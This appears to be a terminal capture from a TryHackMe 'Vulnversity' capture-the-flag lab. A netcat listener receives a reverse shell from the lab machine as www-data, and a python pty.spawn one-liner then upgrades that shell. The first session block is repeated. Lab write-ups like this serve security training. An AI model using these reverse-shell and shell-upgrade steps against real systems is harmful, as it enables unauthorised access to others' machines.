 [fauzto@parrot]-[~/Downloads/TryHackMe/Vulnversity]
$nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.21.69.70] from (UNKNOWN) [10.10.41.197] 45932
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x
86_64 GNU/Linux
 02:48:43 up  3:48,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[fauzto@parrot]-[~/Downloads/TryHackMe/Vulnversity]
$nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.21.69.70] from (UNKNOWN) [10.10.41.197] 45932
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x
86_64 GNU/Linux
 02:48:43 up  3:48,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vulnuniversity:/$